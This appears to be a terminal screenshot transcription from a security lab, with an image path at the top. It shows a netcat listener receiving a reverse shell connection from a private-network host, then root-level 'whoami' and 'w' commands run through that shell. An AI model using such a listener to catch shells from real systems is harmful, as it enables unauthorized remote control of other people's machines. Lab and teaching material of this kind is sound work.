 root@ubuntu: ~
root@ubuntu:~# nc -lvvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [192.168.118.138] port 8888 [tcp/*] accepted (family 2, sport 43
230)
# whoami
root
# w
 04:57:34 up  3:07,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty2     :1               01:50    3:07m  2:12   2.36s nautilus-desktop
#